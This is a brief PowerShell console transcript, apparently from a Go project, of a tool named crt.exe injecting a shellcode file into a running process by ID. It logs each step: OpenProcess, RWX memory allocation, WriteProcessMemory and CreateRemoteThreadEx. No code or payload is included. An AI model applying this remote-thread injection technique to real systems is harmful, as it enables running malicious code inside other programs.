 Windows PowerShell
PS C:\Users\ialco\Desktop\go\src\client> .\crt.exe 13228 .\shellcode.bin
Process ID: 13228
Shellcode file: .\shellcode.bin
Loading DLLs and functions...
Calling OpenProcess...
Allocating memory with RWX permissions...
Writing shellcode to buffer using WriteProcessMemory...
Calling CreateRemoteThreadEx...
Calling CloseHandle...
2023/03/11 18:06:06 La operación se completó correctamente.
PS C:\Users\ialco\Desktop\go\src\client>